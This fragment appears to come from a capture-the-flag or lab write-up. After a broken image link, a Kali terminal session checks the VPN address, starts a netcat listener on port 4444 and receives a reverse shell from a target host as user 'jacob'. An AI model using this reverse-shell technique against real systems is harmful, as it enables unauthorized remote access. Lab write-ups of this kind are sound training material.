 ┌──(bat㉿kali)-[~/blob-root]
└─$ ip -4 addr show tun0
4: tun0: <POINTOPOINT,NOARP,UP,LOWER_UP> mtu 1380 qdisc noqueue state UP group default qlen 1000
    inet 192.168.196.54/18 brd 192.168.255.255 scope global tun0
       valid_lft forever preferred_lft forever
┌──(bat㉿kali)-[~/blob-root]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.196.54] from (UNKNOWN) [10.112.155.51] 58328
bash: no job control in this shell
[jacob@jacobtheboss /]$